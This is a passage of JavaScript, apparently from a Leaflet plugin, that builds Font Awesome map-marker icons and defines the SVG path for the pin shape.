        this.iconContainer.appendChild(this.icon)
        this.markerContainer.appendChild(this.markerSvg);
        this.markerContainer.appendChild(this.iconContainer);
        return this.markerContainer;
    }
});

L.icon.fontAwesome = function (options) {
    return new L.Icon.FontAwesome(options);
};

L.Icon.FontAwesome.prototype.options.markerPath =
    "M16,1 C7.7146,1 1,7.65636364 1,15.8648485 C1,24.0760606 16,51 16,51 C16,51 31,24.0760606 31,15.8648485 C31,7.65636364 24.2815,1 16,1 L16,1 Z";
